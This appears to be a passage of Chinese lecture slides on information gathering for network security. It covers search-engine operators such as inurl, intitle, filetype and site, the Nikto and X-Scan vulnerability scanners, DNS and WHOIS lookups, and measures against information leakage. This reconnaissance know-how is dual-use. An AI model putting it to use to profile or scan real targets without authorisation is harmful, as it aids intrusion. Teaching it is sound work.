
5.2 信息收集技术
inurl: 用于搜索在url中包含查询词的页面，支持中文和英文。如：inurl:搜索引擎，返回结果都是url中包含“搜索引擎”的页面。
查询词出现在url中对排名有影响，使用inurl:搜索可以更准确地找到希望搜索的信息。
百度和Google都支持inurl指令。

Slide 40
5.2 信息收集技术
inurl: 用于搜索在url中包含查询词的页面，支持中文和英文。如：inurl:搜索引擎，返回结果都是url中包含“搜索引擎”的页面。
inanchor:用于搜索那些链接锚文字中包含查询词的页面。如在Google搜索：inanchor:点击这里，返回结果是在链接锚文字中出现了“点击这里”这四个字的页面。百度不支持。
intitle: 用于搜索在title中包含查询词的页面。Google 和百度都支持intitle 。通常情况下，intitle找的页面更有价值。
intext: 用于搜索正文里边包含了查询词的网页。
上述搜索命令都有all的形式，即allurl、allanchor、alltitle、intext，差别仅仅在于in+只能跟一个查询词，而all+可以有多个查询词，各查询词之间用空格隔开。

Slide 41







5.2 信息收集技术
filetype：用于搜索指导的文件格式。如 filetype:pdf SEO，返回包含 关键词SEO的所有pdf文件。
site：可以将搜索限度在某个域名下，以保证搜索的精准性。如：在谷歌搜索中输入：admissions site:www.mit.edu，在将在麻省理工学院的域名下搜索所有包含admissions的页面。
related:搜索与查询词内容有某种关联性的页面。Google 并没有明确说明什么是关联性，但从结果来看，如果是查询词是一个域名的话，关联性一般认为指的是有共同或相似外部链接的网站。百度不支持。
define:用于搜索查询词的定义页面。如：define:blog，则返回关于Blog定义的页面。
用搜索引擎查找敏感信息举例：

Slide 42



5.2 信息收集技术
（4）通过专门软件挖掘信息
有很多专门的软件可以帮助进行信息挖掘。如：
Nikto
一款开放源代码、功能强大的WEB扫描评估软件，能对WEB服务器进行多种安全项目的测试扫描，可以扫描指定主机的WEB类型、主机名、特定目录、COOKIE、特定CGI漏洞、返回主机允许的 http模式等等。
X-Scan
国内著名的综合扫描器之一，完全免费且不需要安装，支持中文和英文两种语言。X-scan包括图形界面和命令行方式。X-scan能对扫描到的每个漏洞进行“风险等级”评估，并提供漏洞描述、漏洞溢出程序，方便网管测试、修补漏洞。

Slide 43
5.2 信息收集技术
（5）信息搜索与挖掘防范措施
注意组织安全敏感信息以及个人隐私信息不要在因特网上随意发布
个人上网时尽量保持匿名
网络实名制
个人隐私权立法保护? 还没有！
必须提供个人隐私信息时，应选择具有良好声誉并可信任的网站
定期对自身单位及个人在Web上的信息足迹进行搜索
掌握Google Hacking信息搜索技术
发现存在非预期泄漏的敏感信息后，应采取行动进行清除

Slide 44

5.2 信息收集技术
4、DNS与IP查询
（1）DNS/IP是互联网的基础设施
DNS/IP
因特网赖以运转的两套基础设施环境
因特网上的公共数据库中进行维护
层次化结构管理
ICANN:因特网技术协调机构
ASO: 地址支持组织, 负责IP地址分配和管理
GNSO: 基本名称支持组织, 负责通用顶级域名分配
CNNSO: 国家代码域名支持组织, 负责国家顶级域名分配
国内
公网: CNNIC, ISPs(电信,网通…), 域名服务商(万网)
教育网: CERNET, 赛尔网络, …

Slide 45
5.2 信息收集技术
（2）DNS注册信息Whois查询
域名注册过程
注册人(Registrant) →注册商(Registrar) →官方注册局(Registry)
3R注册信息：分散在官方注册局或注册商各自维护数据库中
官方注册局一般会提供注册商和Referral URL信息
具体注册信息一般位于注册商数据库中
WHOIS查询
查询特定域名的3R详细注册信息
域名注册信息查询: ICANN(IANA)→域名官方注册局→域名服务商
Whois Web查询服务：官方注册局、注册商
寻找域名注册信息数据库并查询返回结果的Whois Web查询服务：万网、站长之家(whois.chinaz.com)
集成工具: Whois客户程序,SamSpade, SuperScan, …

Slide 46

